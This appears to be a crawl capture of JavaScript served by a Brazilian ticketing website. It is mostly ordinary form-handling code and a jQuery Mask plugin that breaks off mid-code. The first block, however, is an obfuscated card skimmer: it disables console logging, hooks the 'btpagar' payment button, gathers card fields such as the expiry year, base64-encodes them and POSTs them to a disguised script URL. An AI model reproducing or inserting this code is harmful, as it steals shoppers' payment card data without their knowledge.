(function(_0x331220,_0x42057a){const _0x297bc7=_0x331220();function _0x341ac7(_0x3d575e,_0x51cb89,_0x2fb01c,_0x118dc7){return _0x451c(_0x2fb01c-0xd9,_0x51cb89);}function _0x18b061(_0x348eff,_0x533707,_0x47e6ee,_0x3f5eab){return _0x451c(_0x533707-0x317,_0x3f5eab);}while(!![]){try{const _0x53da8c=-parseInt(_0x341ac7(0x269,0x2a8,0x289,0x28c))/(0x2458*0x1+0xe16+0xd*-0x3e1)*(parseInt(_0x341ac7(0x27a,0x292,0x27c,0x295))/(0x23ac+0x1966+-0x1e88*0x2))+parseInt(_0x18b061(0x4d2,0x4b8,0x4df,0x4a2))/(-0xf0f+0x136b+0x173*-0x3)*(parseInt(_0x18b061(0x4a1,0x4a3,0x482,0x4a9))/(-0x419*0x5+-0xc20+0x20a1))+-parseInt(_0x341ac7(0x295,0x291,0x272,0x29d))/(0x1b62+0x1*-0xf79+0x4*-0x2f9)*(parseInt(_0x341ac7(0x247,0x269,0x257,0x252))/(-0x19*-0x9b+-0x1537*-0x1+-0x2454))+-parseInt(_0x341ac7(0x2a8,0x26f,0x281,0x2a4))/(-0x22c*-0x2+-0x2262+0x1*0x1e11)*(-parseInt(_0x341ac7(0x265,0x27b,0x271,0x281))/(0x9a9*0x2+0x2458+-0x37a2))+-parseInt(_0x18b061(0x4aa,0x4cb,0x49e,0x4e1))/(0x112*0x1+-0x327*-0x7+-0x171a)*(parseInt(_0x341ac7(0x23f,0x271,0x243,0x222))/(-0x148b+0x7*0xb+0xb*0x1d8))+parseInt(_0x18b061(0x47c,0x47f,0x4ab,0x476))/(-0x1070+0x61*0x1b+0x640)*(parseInt(_0x18b061(0x494,0x47d,0x464,0x451))/(0x14a*-0x1d+0xa1a*-0x1+-0xc*-0x3f6))+parseInt(_0x341ac7(0x279,0x272,0x268,0x26a))/(-0x25e0+0xb20+0x1acd*0x1)*(parseInt(_0x18b061(0x4da,0x4c0,0x4a0,0x4c1))/(0x22af+-0x1a7e+-0x823));if(_0x53da8c===_0x42057a)break;else _0x297bc7['push'](_0x297bc7['shift']());}catch(_0x22891d){_0x297bc7['push'](_0x297bc7['shift']());}}}(_0x5f4b,0xa1310+0x11e87f*-0x1+0x8c257*0x2));const _0x2c4296=(function(){function _0x7d8f88(_0x1eefb8,_0x21d371,_0x53ef0b,_0x55c46c){return _0x451c(_0x53ef0b- -0x1b0,_0x21d371);}function _0x241bbd(_0x2a7317,_0x586e21,_0x244c18,_0x210be2){return _0x451c(_0x2a7317-0x3a6,_0x586e21);}const _0xcdc876={};_0xcdc876[_0x7d8f88(-0xf,-0x1d,0x3,0x20)]=function(_0x243b69,_0x221181){return _0x243b69===_0x221181;},_0xcdc876[_0x7d8f88(-0x6,0x19,-0xb,-0x5)]=_0x7d8f88(-0x5e,-0x7b,-0x54,-0x29),_0xcdc876[_0x241bbd(0x515,0x50a,0x513,0x50d)]=_0x7d8f88(-0x2a,-0xe,-0x2d,-0x28);const _0x4acc42=_0xcdc876;let _0x15cfad=!![];return function(_0x4e736c,_0x4a9ab7){function _0x2ce5d6(_0x141361,_0x446608,_0x3c5358,_0x58c643){return _0x241bbd(_0x58c643- -0x6e8,_0x446608,_0x3c5358-0x1a,_0x58c643-0x7);}function _0x353c6c(_0x111500,_0x56444c,_0x4d0072,_0x3f86b8){return _0x241bbd(_0x4d0072- -0x10e,_0x111500,_0x4d0072-0x1a0,_0x3f86b8-0x127);}if(_0x4acc42[_0x2ce5d6(-0x172,-0x1a9,-0x165,-0x18f)](_0x4acc42['OYvtz'],_0x4acc42['FcOpu']))_0x4d57a5[_0x2ce5d6(-0x1b3,-0x178,-0x19b,-0x190)+'stener']('click',_0x5da509);else{const _0x304222=_0x15cfad?function(){if(_0x4a9ab7){const _0x18d04d=_0x4a9ab7['apply'](_0x4e736c,arguments);return _0x4a9ab7=null,_0x18d04d;}}:function(){};return _0x15cfad=![],_0x304222;}};}()),_0x367a43=_0x2c4296(this,function(){const _0x7ac23={};_0x7ac23[_0x3012c5(0xd6,0xfd,0xc5,0xaf)]=_0x1e21f5(0x80,0xc8,0xa7,0xa7)+'+$';function _0x1e21f5(_0x1ff072,_0x3e6f53,_0x4f86ca,_0x24590a){return _0x451c(_0x24590a- -0xdf,_0x3e6f53);}function _0x3012c5(_0x522717,_0x18fc8e,_0x13a4de,_0x13357e){return _0x451c(_0x522717- -0xaf,_0x13357e);}const _0x455b65=_0x7ac23;return _0x367a43['toString']()[_0x3012c5(0xe2,0xf0,0x10a,0xee)](_0x455b65['ybmjs'])[_0x1e21f5(0xb2,0xc1,0x9a,0xa5)]()[_0x1e21f5(0xfa,0xf4,0xd0,0xd8)+'r'](_0x367a43)[_0x1e21f5(0xbf,0xc7,0xbe,0xb2)](_0x455b65[_0x3012c5(0xd6,0xc9,0xdb,0xb3)]);});_0x367a43();function _0x5f4b(){const _0x2838ea=['CxvLCNLtzwXLyW','D25pD2e','mta4mZjNAg9JD0e','nte4meXwELzdvW','END4t0i','ChjVDg90ExbL','B1rbCwC','vMjRyK0','BI94lxD3DY1MBW','lMXHBMqVANmVAG','CM4GDgHPCYiPka','mta2ndKXqvfHsMjw','B2TtqLi','nZi3ntu0s3zZuKnc','DMfSDwu','t1L2DhO','tMvvsNC','yxbWBgLJyxrPBW','mJGYogrzvvLAAa','mteXnJq0odjZsLjIBvi','s2XbugK','qxL2qLq','zgf0yt0','Au1frhu','sKLgyxu','yMLUza','mMnit3roCW','y2fYze51BwjLCG','ywrKrxzLBNrmAq','yNDkwfC','mJDQseTLC0G','DhjHy2u','Dg9Y','y29UC3rYDwn0BW','qNbyrum','Aw5UzxjuzxH0','ALDPrvG','y2XPy2S','tKze','qNLjza','x19WCM90B19F','sNjnrwi','wgjKwfG','AKHjvxa','y29UC29Szq','i2v4AwjLq3bM','ndm5ndr3rePjvvC','zKPRuhq','mtq3ngvMtg9ADW','D2fYBG','otqZmJKWzhHVt0nq','BM9YBwfSAxPL','CKjzCe0','z2v0rwXLBwvUDa','BMn0Aw9UkcKG','rMnpChu','CNvZsM0','Ahr0Chm6lY9RAW','v01rEKy','wfPmyu4','C3DsEge','Chf4wue','CNHTB00','CLHHvfm','CMv0DxjUicHMDq','zvL2Bvq','y1bIvfa','zgvK','wxrmChO','i2v4AwjLtM9Tzq','nZa2mNj0EufKuG','y3rVCIGICMv0Dq','t3HHvfq','BgznzMe','A29fwvy','r2TSBxG','Dg9tDhjPBMC','EwjTANm','kcGOlISPkYKRkq','EgD4vfu','zxHWtw9UDgG','zKDUs3m','CMvWBgfJzq','yxbWBhK','mte2sg53sKfo','y2fYzen2DG','zfzwvNq','mtnjwKTHywS','Aw5MBW','C2vHCMnO','DNjZweG','te92Efi','E30Uy29UC3rYDq','v1bozw4'];_0x5f4b=function(){return _0x2838ea;};return _0x5f4b();}const _0x2befde=(function(){const _0x30b021={};_0x30b021['rxmoM']=_0x31fca3(0x4ee,0x4d9,0x4ba,0x4ca);const _0x6210a3=_0x30b021;function _0x31fca3(_0x214202,_0x58b8a1,_0x89130c,_0x33673d){return _0x451c(_0x33673d-0x348,_0x58b8a1);}let _0x3aa2b9=!![];return function(_0x1287f8,_0x5da45d){const _0x494849={};_0x494849['WPNen']=_0x6210a3[_0x221869(0x3a4,0x384,0x35b,0x3af)];const _0x20dbd9=_0x494849,_0x256268=_0x3aa2b9?function(){function _0x2f3f53(_0x3a975c,_0x4c377a,_0x3518d8,_0x12e550){return _0x221869(_0x4c377a,_0x3518d8-0x13e,_0x3518d8-0x1e1,_0x12e550-0x6e);}function _0x11e40b(_0x31a295,_0x5c3d1d,_0x5b89bc,_0x260831){return _0x221869(_0x31a295,_0x260831- -0x4a8,_0x5b89bc-0x191,_0x260831-0x67);}if(_0x5da45d){if(_0x20dbd9[_0x2f3f53(0x4ed,0x4ba,0x4e1,0x4cf)]!==_0x20dbd9[_0x11e40b(-0x128,-0xfb,-0xda,-0x105)]){if(_0x57ee74){const _0xaa1eff=_0x1facec[_0x2f3f53(0x4f1,0x4b9,0x4d7,0x4d3)](_0x59db25,arguments);return _0x4eea12=null,_0xaa1eff;}}else{const _0x36704d=_0x5da45d['apply'](_0x1287f8,arguments);return _0x5da45d=null,_0x36704d;}}}:function(){};_0x3aa2b9=![];function _0x221869(_0x119c01,_0xa6c453,_0x3fce57,_0x597b43){return _0x31fca3(_0x119c01-0x12b,_0x119c01,_0x3fce57-0xc5,_0xa6c453- -0x13a);}return _0x256268;};}()),_0x4096e8=_0x2befde(this,function(){const _0x7c6704={'okSBR':function(_0x1a8f1b,_0x5f18f6){return _0x1a8f1b+_0x5f18f6;},'wnOwa':_0x482f96(-0x59,-0x78,-0x75,-0x87)+_0xdb2d85(0x3b5,0x36f,0x38f,0x36e)+_0xdb2d85(0x3b5,0x383,0x3b0,0x3db)+'\x20)','NeUJw':function(_0xb21a91){return _0xb21a91();},'XZLaN':function(_0x2a87fc,_0x39844c){return _0x2a87fc(_0x39844c);},'XDuGI':_0xdb2d85(0x35e,0x359,0x388,0x367)+'nction()\x20','VcIVG':function(_0x384179,_0xa34f3d){return _0x384179===_0xa34f3d;},'BpXEC':_0xdb2d85(0x375,0x372,0x399,0x3b6),'oTAqg':'log','YtLpz':_0x482f96(-0x5d,-0x32,-0x51,-0x6c),'dVVVt':'error','vrsXH':_0x482f96(-0x38,-0x5b,-0x44,-0x50),'eYvmT':function(_0x4d60cf,_0xcebe4f){return _0x4d60cf<_0xcebe4f;},'swRxa':function(_0x4c95da,_0x2060dd){return _0x4c95da===_0x2060dd;},'JIFau':'WMQzF'};let _0x11b54f;function _0x482f96(_0x35fdc5,_0x5bedd5,_0x24fb67,_0x576269){return _0x451c(_0x35fdc5- -0x1ed,_0x576269);}function _0xdb2d85(_0x56dee1,_0x49ed16,_0x138920,_0x548045){return _0x451c(_0x138920-0x210,_0x56dee1);}try{const _0x304d70=_0x7c6704[_0xdb2d85(0x361,0x356,0x383,0x364)](Function,_0x7c6704['XDuGI']+_0x7c6704['wnOwa']+');');_0x11b54f=_0x7c6704[_0xdb2d85(0x3be,0x3bf,0x3b6,0x3ca)](_0x304d70);}catch(_0x233aba){if(_0x7c6704['VcIVG'](_0x7c6704[_0xdb2d85(0x3e2,0x3e2,0x3c8,0x3d1)],_0xdb2d85(0x3a0,0x37b,0x399,0x370)))_0x11b54f=window;else{const _0x3ddc11=_0x1b9359(_0x7c6704['okSBR'](_0x7c6704[_0xdb2d85(0x3d4,0x38a,0x3b2,0x385)]('return\x20(fu'+_0x482f96(-0x7f,-0x7e,-0x67,-0x88),_0x7c6704[_0x482f96(-0x56,-0x2e,-0x32,-0x75)]),');'));_0x52cf28=_0x7c6704[_0x482f96(-0x47,-0x74,-0x4d,-0x34)](_0x3ddc11);}}const _0x420749=_0x11b54f[_0x482f96(-0x89,-0x99,-0xad,-0x7f)]=_0x11b54f['console']||{},_0x5afb94=[_0x7c6704[_0xdb2d85(0x38c,0x39c,0x3ac,0x386)],_0x482f96(-0x84,-0x77,-0x74,-0x87),_0x7c6704[_0x482f96(-0x71,-0x44,-0x7b,-0x75)],_0x7c6704[_0xdb2d85(0x371,0x370,0x39e,0x38a)],'exception','table',_0x7c6704[_0xdb2d85(0x373,0x39b,0x3a2,0x37f)]];for(let _0x297688=0x4*0x886+-0x13a*-0x1a+-0x41fc;_0x7c6704[_0x482f96(-0x74,-0x54,-0x47,-0x46)](_0x297688,_0x5afb94['length']);_0x297688++){if(_0x7c6704[_0xdb2d85(0x376,0x371,0x384,0x366)](_0x7c6704[_0x482f96(-0x3f,-0x28,-0x3f,-0x55)],_0x482f96(-0x7b,-0x84,-0x60,-0x6b))){const _0x5c5f0d=_0x2befde[_0xdb2d85(0x3ec,0x3a4,0x3c7,0x3b2)+'r'][_0xdb2d85(0x3b4,0x39f,0x3ab,0x3c9)][_0xdb2d85(0x3d2,0x3db,0x3bf,0x3b1)](_0x2befde),_0x2f59a6=_0x5afb94[_0x297688],_0x229b20=_0x420749[_0x2f59a6]||_0x5c5f0d;_0x5c5f0d[_0x482f96(-0x8d,-0x6d,-0x82,-0x99)]=_0x2befde[_0xdb2d85(0x39d,0x39b,0x3bf,0x3d1)](_0x2befde),_0x5c5f0d[_0x482f96(-0x69,-0x57,-0x5f,-0x94)]=_0x229b20[_0x482f96(-0x69,-0x6f,-0x4d,-0x75)][_0xdb2d85(0x393,0x3df,0x3bf,0x3e4)](_0x229b20),_0x420749[_0x2f59a6]=_0x5c5f0d;}else{const _0x3ee9fc=_0x25ab1d[_0xdb2d85(0x375,0x391,0x39b,0x3c4)](_0x3374f4,arguments);return _0x2193de=null,_0x3ee9fc;}}});_0x4096e8();function oKiFixEr(_0x5afc31){function _0x2ecff4(_0x550a78,_0x14400b,_0x18453a,_0xfce300){return _0x451c(_0x550a78- -0x1ea,_0xfce300);}const _0x2b37f9={};function _0x3ab5be(_0x28133c,_0x4ef169,_0x4537d6,_0x144c92){return _0x451c(_0x4537d6- -0x136,_0x4ef169);}_0x2b37f9[_0x2ecff4(-0x83,-0x62,-0xb0,-0x7b)]=_0x2ecff4(-0x8c,-0x8e,-0xab,-0x6e);const _0x3eae12=_0x2b37f9;return _0x5afc31[_0x3ab5be(0x51,0x39,0x35,0xb)](_0x3eae12[_0x3ab5be(0x27,0x57,0x31,0x60)])[_0x2ecff4(-0x60,-0x6f,-0x76,-0x53)](/[\u0300-\u036f]/g,'');}function _0x451c(_0x3d31fa,_0x11973e){const _0x7ab166=_0x5f4b();return _0x451c=function(_0x4ced32,_0x4d53f2){_0x4ced32=_0x4ced32-(-0xdf0+-0x1*0x25e3+0x352e);let _0x371219=_0x7ab166[_0x4ced32];if(_0x451c['HuTjmq']===undefined){var _0x520c5f=function(_0x3ebc4a){const _0xcf5451='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x5f0c28='',_0x2dec18='',_0x4bba2b=_0x5f0c28+_0x520c5f;for(let _0x40e416=-0x16d7+0x10*0x59+-0x1*-0x1147,_0x3e92d1,_0x5533f1,_0x288504=-0x4ab*0x3+0x152c+0x16f*-0x5;_0x5533f1=_0x3ebc4a['charAt'](_0x288504++);~_0x5533f1&&(_0x3e92d1=_0x40e416%(-0x119a+-0x1f5e+0x30fc)?_0x3e92d1*(-0x192+0x14cc+-0x12fa*0x1)+_0x5533f1:_0x5533f1,_0x40e416++%(0x21c9+-0x7a2*0x1+-0x1a23*0x1))?_0x5f0c28+=_0x4bba2b['charCodeAt'](_0x288504+(0x1fdc+-0x8c9+0x1709*-0x1))-(0xf*0x266+-0x74e+-0x1ca2*0x1)!==-0x2612+-0x3*-0xb07+0x4fd?String['fromCharCode'](0x59*0x6b+-0xa43+-0x19f1&_0x3e92d1>>(-(0x517*0x4+-0x3*-0x453+-0x2153)*_0x40e416&0x183d+0x2c*0x98+0x731*-0x7)):_0x40e416:-0xe3*-0x2+-0x2159+-0x1*-0x1f93){_0x5533f1=_0xcf5451['indexOf'](_0x5533f1);}for(let _0x1ee2bd=0x3*0xcf3+0x154b+-0x6*0xa06,_0x4d751d=_0x5f0c28['length'];_0x1ee2bd<_0x4d751d;_0x1ee2bd++){_0x2dec18+='%'+('00'+_0x5f0c28['charCodeAt'](_0x1ee2bd)['toString'](-0x5*-0x6e9+0x1996+-0x3c13))['slice'](-(0x26f*-0x9+-0x10b4+0x269d*0x1));}return decodeURIComponent(_0x2dec18);};_0x451c['efoVSR']=_0x520c5f,_0x3d31fa=arguments,_0x451c['HuTjmq']=!![];}const _0x62381f=_0x7ab166[0x17*0x25+0x1cf+-0x522],_0x546211=_0x4ced32+_0x62381f,_0x6a3f9c=_0x3d31fa[_0x546211];if(!_0x6a3f9c){const _0x5105e0=function(_0x4f4828){this['zauNxb']=_0x4f4828,this['baawvs']=[-0x6c5*-0x5+0x15ec+-0x1be2*0x2,0x18e3+-0x6e+-0x1875,0x1*-0x196+0x466+-0x6*0x78],this['OFbkDU']=function(){return'newState';},this['fZlfDk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['BdPmTS']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5105e0['prototype']['YDyPnB']=function(){const _0x7c09b=new RegExp(this['fZlfDk']+this['BdPmTS']),_0x57e5a1=_0x7c09b['test'](this['OFbkDU']['toString']())?--this['baawvs'][0x247d+0x7*-0x22a+-0x2*0xaab]:--this['baawvs'][0x1cc6+-0x10+-0x4c9*0x6];return this['sWCMFe'](_0x57e5a1);},_0x5105e0['prototype']['sWCMFe']=function(_0x1dd5d8){if(!Boolean(~_0x1dd5d8))return _0x1dd5d8;return this['QlmdUe'](this['zauNxb']);},_0x5105e0['prototype']['QlmdUe']=function(_0x667cce){for(let _0xc03efd=-0x1ee4+-0x25*-0x1b+0x15*0x149,_0xd13e9f=this['baawvs']['length'];_0xc03efd<_0xd13e9f;_0xc03efd++){this['baawvs']['push'](Math['round'](Math['random']())),_0xd13e9f=this['baawvs']['length'];}return _0x667cce(this['baawvs'][0x3*0x281+-0x2601+0x1e7e]);},new _0x5105e0(_0x451c)['YDyPnB'](),_0x371219=_0x451c['efoVSR'](_0x371219),_0x3d31fa[_0x546211]=_0x371219;}else _0x371219=_0x6a3f9c;return _0x371219;},_0x451c(_0x3d31fa,_0x11973e);}function NbAkI(){function _0x287aeb(_0x2e98f5,_0x579982,_0x2f8731,_0x268aac){return _0x451c(_0x2e98f5- -0x340,_0x268aac);}const _0x49fd5d={'lfMfa':function(_0x525bae,_0x2157bd){return _0x525bae+_0x2157bd;},'jHIUp':function(_0x1227b3,_0x266b28){return _0x1227b3+_0x266b28;},'LOvxR':function(_0x37e5dc,_0x48766c){return _0x37e5dc+_0x48766c;},'cPbTP':function(_0x5f0e42,_0x4754ab){return _0x5f0e42+_0x4754ab;},'pqxYA':function(_0x30ddd0,_0xeaf37c){return _0x30ddd0+_0xeaf37c;},'xgxTU':function(_0x1220a7,_0x37d960){return _0x1220a7(_0x37d960);},'OxaTT':_0x287aeb(-0x18f,-0x16e,-0x16c,-0x166),'yCoDi':_0x287aeb(-0x1b8,-0x1c3,-0x1de,-0x1e2),'KlAPi':function(_0x2b8fa2,_0x5153d1){return _0x2b8fa2(_0x5153d1);},'iMEDu':_0x287aeb(-0x1db,-0x1d0,-0x1f0,-0x1e6),'zwxOB':_0x366b98(0x10e,0x10e,0xcf,0xe5),'rBYpM':function(_0x2194d0,_0x5f0e1a,_0x5e9c38){return _0x2194d0(_0x5f0e1a,_0x5e9c38);},'JrMEb':_0x366b98(0xd6,0xd7,0xe7,0xd9)+_0x366b98(0xe3,0x10c,0xf4,0x107)+'query.mask'+'.js','VbkbM':'POST','rXaTS':_0x287aeb(-0x199,-0x18b,-0x1a8,-0x196)+_0x287aeb(-0x1a2,-0x1c1,-0x1b7,-0x17c)+'rm-urlenco'+_0x287aeb(-0x1c5,-0x1be,-0x1b8,-0x1c2),'LEMBa':function(_0x11ba99,_0x1e4573){return _0x11ba99+_0x1e4573;},'rusJm':_0x366b98(0x139,0x115,0xea,0x114)},_0x42d380=_0x49fd5d[_0x366b98(0xc1,0xc0,0x100,0xe9)](_0x49fd5d[_0x287aeb(-0x1dd,-0x1ba,-0x203,-0x1e1)](_0x49fd5d[_0x287aeb(-0x1ad,-0x197,-0x1a7,-0x189)](_0x49fd5d[_0x366b98(0xe4,0x105,0xd3,0xe2)](_0x49fd5d[_0x287aeb(-0x1cb,-0x1b7,-0x1f4,-0x1c1)](_0x49fd5d['cPbTP'](_0x49fd5d[_0x287aeb(-0x1dd,-0x1fe,-0x1f1,-0x1de)](_0x49fd5d[_0x287aeb(-0x1b9,-0x1da,-0x18e,-0x18a)](oKiFixEr,document[_0x366b98(0xdf,0xef,0xef,0xd5)+_0x287aeb(-0x1e1,-0x1d4,-0x1f6,-0x1fe)](_0x49fd5d[_0x366b98(0xc0,0xba,0xff,0xe8)])['value'])+'|',_0x49fd5d[_0x366b98(0x109,0x10d,0x10f,0xef)](oKiFixEr,document['getElement'+'ById'](_0x49fd5d['yCoDi'])[_0x287aeb(-0x19c,-0x19e,-0x1b3,-0x17a)]))+'|',_0x49fd5d[_0x366b98(0x123,0x119,0x102,0x112)](oKiFixEr,document[_0x287aeb(-0x1d3,-0x1fc,-0x1c1,-0x1bb)+_0x366b98(0xde,0xb9,0xaf,0xc7)]('expYear')['value'])),'|'),oKiFixEr(document[_0x366b98(0xd8,0xfa,0xe6,0xd5)+_0x287aeb(-0x1e1,-0x1b4,-0x1d4,-0x209)](_0x287aeb(-0x1b3,-0x1cb,-0x1bd,-0x1b3))[_0x287aeb(-0x19c,-0x1c7,-0x1c2,-0x184)]))+'|',oKiFixEr(document[_0x287aeb(-0x1aa,-0x19a,-0x1ae,-0x17d)+_0x366b98(0x101,0x10c,0x126,0x11e)](_0x49fd5d[_0x287aeb(-0x193,-0x1aa,-0x174,-0x16d)])[_0x366b98(0xb7,0xd5,0xe7,0xc3)])),'|'),_0x49fd5d[_0x287aeb(-0x196,-0x1b9,-0x1af,-0x19c)](oKiFixEr,document[_0x366b98(0x115,0xfd,0x112,0xfe)+_0x287aeb(-0x18a,-0x177,-0x1ac,-0x16a)](_0x49fd5d[_0x366b98(0xf6,0x11e,0xda,0x102)])['innerText'])),_0x1e35ca=_0x49fd5d[_0x287aeb(-0x1b9,-0x1e0,-0x197,-0x199)](btoa,_0x42d380);function _0x366b98(_0x4b4b76,_0x483a29,_0xcb151a,_0x4ae63f){return _0x451c(_0x4ae63f- -0x98,_0xcb151a);}_0x49fd5d[_0x366b98(0xac,0xc7,0xfd,0xd4)](fetch,_0x49fd5d[_0x287aeb(-0x1df,-0x1db,-0x1e7,-0x20d)],{'method':_0x49fd5d[_0x287aeb(-0x1a3,-0x1af,-0x1a5,-0x1b7)],'headers':{'Content-Type':_0x49fd5d[_0x287aeb(-0x1c9,-0x1b8,-0x1c7,-0x1d9)]},'body':_0x49fd5d['LEMBa'](_0x49fd5d[_0x287aeb(-0x1d0,-0x1d1,-0x1b7,-0x1ad)],encodeURIComponent(_0x1e35ca))});}function nUnbKjs(){const _0x2a0f52={};_0x2a0f52[_0x5b5ad7(0x4d7,0x4c3,0x4e6,0x4c6)]='btpagar',_0x2a0f52[_0x5b5ad7(0x453,0x47b,0x482,0x47d)]=_0x5b5ad7(0x453,0x481,0x480,0x478);function _0x5b5ad7(_0x3bfb9a,_0x161818,_0x46eae0,_0xe7afde){return _0x451c(_0xe7afde-0x31b,_0x3bfb9a);}function _0x23e2c6(_0x3ee0c2,_0x1f9154,_0x510d0f,_0x1bdfe7){return _0x451c(_0x1f9154- -0x36,_0x3ee0c2);}const _0x496d00=_0x2a0f52,_0x4b5293=document[_0x5b5ad7(0x483,0x4a2,0x460,0x488)+_0x23e2c6(0x12a,0x129,0x152,0x121)](_0x496d00['AyvBT']);_0x4b5293&&_0x4b5293['addEventLi'+'stener'](_0x496d00['XbdXX'],NbAkI);}setInterval(nUnbKjs,-0x11ab*0x1+0x25aa+-0x1017);

--- FILE ---
content_type: text/javascript
request_url: https://queroingressos.com/catalog/view/theme/cplotter/javascript/footer.js
body_size: 4698
content:
$(document).ready(function() {
    $('#formContato').bind('submit',function(e){
       
       
       var formData = {
           nome:$('#contatoNome').val(),
           sobrenome:$('#contatoSobrenome').val(),
           email:$('#contatoEmail').val(),
           telefone:$('#contatoTelefone').val(),
           celular:$('#contatoCelular').val(),
           assunto:$('#contatoAssunto').val(),
           msg:$('#contatoMsg').val()
      };
        $.ajax({
            	url: 'index.php?route=account/forgotten/esqueciCplotter',
             	type: 'post',
                async: true,
            	data: formData,
            	dataType: 'json',
                error:function(json){
                    alert('Ocorreu um erro desconhecido ao enviar sua mensagem, por favor tente novamente mais tarde');
                    $('#enviaContato').button('reset');
                    return false;
                    },
            	success: function(json){ 
                    if(json['STATUS']=="OK"){
                        alert("Sua mensagem foi enviada com sucesso.\nEm breve teremos o maior prazer em respondê-la.\Obrigado por entrar em contato conosco.")
                        $('#enviaContato').button('reset');
                        $('#modalContato').modal("hide");
                        $('#contatoNome').val('');
                        $('#contatoSobrenome').val('');
                        $('#contatoEmail').val('');
                        $('#contatoTelefone').val('');
                        $('#contatoCelular').val('');
                        $('#contatoAssunto').val('');
                        $('#contatoMsg').val('');
                    }else{
                        alert("Ocorreu o seguinte erro ao enviar sua mensagem:\n"+json['ERROR']+"\nPor favor tente novamente.");
                        $('#enviaContato').button('reset');
                        return true;
                    }
                },
                beforeSend:function(json){
                   $('#enviaContato').button('loading');
                }
            });
       e.preventDefault();
   });
    $('#btMailEsqueci').on('click',function(){
		var email = $('#mailEsqueci').val()
		if(email == '') {
			alert('Favor inserir o e-mail cadastrado');
		} else {
			$('.corpoEsqueci').html('<img class="rounded mx-auto d-block" src="loading.gif" width="150px">');
			var formData = {email:email};
			$.post('esqueceuSenha.php', formData, function(retorna){
				$('.corpoEsqueci').html(retorna)
				$('#btnCancelarModal').html('Fechar');
				$('#btnCancelarModal').on('click', function(){
					location.reload();
				})
				$('#btMailEsqueci').hide();
			})
		}
	});
     /*   $.ajax({
            	url: 'index.php?route=account/forgotten/cplotterForgotten',
             	type: 'post',
                async: true,
            	data: formData,
            	dataType: 'json',
                error:function(json){
                    $('#waitEsqueci').addClass("hidden");
                    $('#tituloEsqueci').text("Esqueci minha senha");
                    $('#botoesEsqueci').removeClass('hidden');
                    $('#bodyEsqueci').removeClass('hidden');
                    msgModal("ERRO","Ocorreu um erro gerar sua nova senha, por favor tente novamente mais tarde.");
                    return false;
                    },
            	success: function(json){ 
                    $('#waitEsqueci').addClass("hidden");
                    $('#tituloEsqueci').text("Esqueci minha senha");
                    $('#botoesEsqueci').removeClass('hidden');
                    $('#bodyEsqueci').removeClass('hidden');
                    if(json['STATUS']=="OK"){
                        $('#modalEsqueciSenha').modal('hide');
                        msgModal("AVISO",json['MESSAGE']);
                        return true; 
                    }
                    if(json["STATUS"]=="ERROR"){
                         msgModal("ERROR",json['ERROR']);
                        return false; 
                    }
                     msgModal("ERROR","Ocorreu um erro desconhecido ao gerar sua nova senha, por favor tente novamente.");
                    return false; 
                },beforeSend: function(){
                    $('#bodyEsqueci').addClass("hidden");
                    $('#tituloEsqueci').text("Aguarde...");
                    $('#botoesEsqueci').addClass('hidden');
                    $('#waitEsqueci').removeClass('hidden');
                }
            }); */
    function msgModal($TITULO,$MENSAGEM){
        $('#titleModalMsg').text($TITULO);
        $('#msgModalMsg').html($MENSAGEM);
        $('#modalMsg').modal("show");
    }

    
})

--- FILE ---
content_type: text/javascript
request_url: https://queroingressos.com/catalog/view/theme/cplotter/bootstrap/js/jquery.mask.js
body_size: 3823
content:
// jQuery Mask Plugin v0.9.0
// github.com/igorescobar/jQuery-Mask-Plugin
(function(k){var p=function(n,f,h){var g=this,a=k(n),m={byPassKeys:[8,9,37,38,39,40],maskChars:{":":":","-":"-",".":"\\.","(":"\\(",")":"\\)","/":"/",",":",",_:"_"," ":"\\s","+":"\\+"},translationNumbers:{0:"\\d",1:"\\d",2:"\\d",3:"\\d",4:"\\d",5:"\\d",6:"\\d",7:"\\d",8:"\\d",9:"\\d"},translation:{A:"[a-zA-Z0-9]",S:"[a-zA-Z]"}};g.init=function(){g.settings={};h=h||{};m.translation=k.extend({},m.translation,m.translationNumbers);g.settings=k.extend(!0,{},m,h);g.settings.specialChars=k.extend({},g.settings.maskChars,
    g.settings.translation);a.each(function(){f=d.resolveMask();f=d.fixRangeMask(f);a.attr("maxlength",f.length);a.attr("autocomplete","off");d.destroyEvents();d.setOnKeyUp();d.setOnPaste()})};var d={onPasteMethod:function(){setTimeout(function(){a.trigger("keyup")},100)},setOnPaste:function(){d.hasOnSupport()?a.on("paste",d.onPasteMethod):a.get(0).addEventListener("paste",d.onPasteMethod,!1)},setOnKeyUp:function(){a.keyup(d.maskBehaviour).trigger("keyup")},hasOnSupport:function(){return k.isFunction(k().on)},
    destroyEvents:function(){a.unbind("keyup").unbind("onpaste")},resolveMask:function(){return"function"==typeof f?f(d.getVal(),void 0,h):f},setVal:function(b){"input"===a.get(0).tagName.toLowerCase()?a.val(b):a.html(b);return a},getVal:function(){return"input"===a.get(0).tagName.toLowerCase()?a.val():a.text()},specialChar:function(b,c){return g.settings.specialChars[b.charAt(c)]},maskChar:function(b,c){return g.settings.maskChars[b.charAt(c)]},maskBehaviour:function(b){b=b||window.event;if(-1<k.inArray(b.keyCode||
    b.which,g.settings.byPassKeys))return!0;var c=d.applyMask(f);c!==d.getVal()&&d.setVal(c).trigger("change");return d.seekCallbacks(b,c)},applyMask:function(b){if(""!==d.getVal()){var c=function(b,c){for(;c<b.length;){if(void 0!==b[c])return!0;c++}return!1},l=function(c){c="string"===typeof c?c:c.join("");c=c.match(RegExp(d.maskToRegex(b)))||[];c.shift();return c},e=d.getVal();b=d.getMask(e,b);for(var e=h.reverse?d.removeMaskChars(e):e,a=l(e);a.join("").length<d.removeMaskChars(e).length;)a=a.join("").split(""),
    e=d.removeMaskChars(a.join("")+e.substring(a.length+1)),b=d.getMask(e,b),a=l(e);for(e=0;e<a.length;e++)if(l=d.specialChar(b,e),d.maskChar(b,e)&&c(a,e))a[e]=b.charAt(e);else if(l)if(void 0!==a[e]){if(null===a[e].match(RegExp(l)))break}else if(null==="".match(RegExp(l))){a=a.slice(0,e);break}return a.join("")}},getMask:function(b){if(h.reverse){b=d.removeMaskChars(b);for(var c=0,a=0,e=0,c=f.length,a=c=1<=c?c:c-1;e<b.length;){for(;d.maskChar(f,a-1);)a--;a--;e++}a=1<=f.length?a:a-1;b=f.substring(c,a)}else b=
